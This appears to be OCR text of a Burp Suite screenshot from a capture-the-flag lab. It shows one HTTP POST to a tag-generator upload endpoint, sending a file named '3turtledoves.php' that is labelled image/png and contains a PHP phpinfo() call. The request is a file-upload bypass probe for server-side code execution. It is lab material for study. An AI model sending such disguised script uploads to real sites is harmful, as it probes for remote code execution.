 Request Response
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 Content-Length: 213
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQmSRXzHw6zA
9 Origin: https://tag-generator.kringlecastle.com
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tag-generator.kringlecastle.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17 ------WebKitFormBoundaryQmSRXzHw6zAsnEc9
18 Content-Disposition: form-data; name="my_file[]"; filename="3turtledoves.php"
19 Content-Type: image/png
20
21 <?php phpinfo(); ?>
22 ------WebKitFormBoundaryQmSRXzHw6zAsnEc9--